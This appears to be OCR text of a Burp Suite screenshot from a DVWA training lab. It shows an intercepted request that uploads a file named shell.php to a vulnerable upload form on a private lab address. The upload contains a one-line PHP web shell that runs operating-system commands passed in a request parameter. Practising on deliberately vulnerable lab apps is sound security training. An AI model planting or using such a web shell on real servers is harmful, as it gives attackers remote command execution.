 1 2 3 4
Burp Suite Community Edition
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRYTORD4FDRH8CRCX
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=41ceaa287c15b1beb87be97a8f01baca
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryRYTORD4FDRH8CRCX
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryRYTORD4FDRH8CRCX
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryRYTORD4FDRH8CRCX
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryRYTORD4FDRH8CRCX--
31